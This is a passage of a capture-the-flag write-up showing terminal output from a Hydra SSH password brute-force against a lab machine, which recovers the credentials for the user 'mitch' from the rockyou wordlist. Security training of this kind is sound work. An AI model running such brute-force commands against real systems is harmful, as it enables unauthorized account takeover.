 hamby@ArchEnemy:pts/5-> simplectf » 10.10.56.201 » loot (1)
> hydra -l mitch -P /usr/share/seclists-git/Passwords/Leaked-Databases/rockyou.txt ssh://10.10.154.92:2222
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-24 14:26:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.154.92:2222/
[2222][ssh] host: 10.10.154.92 login: mitch password: secret
1 of 1 target successfully completed, 1 valid password found
We found the credentials for SSH login of "mitch" user using
hydra!
[WARNING] Writing restore file because 8 final worker threads did not complete until end.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-24 14:27:08
hamby@ArchEnemy:pts/5-> » simplectf » 10.10.56.201 » loot (255)
>
IP got changed because I did not add extra time for the machine so the IP resets to another one.
0 ↑ 56m 1 core 2 main ↗ ↑ 100% | 14:27 | 24 Nov hamby ArchEnemy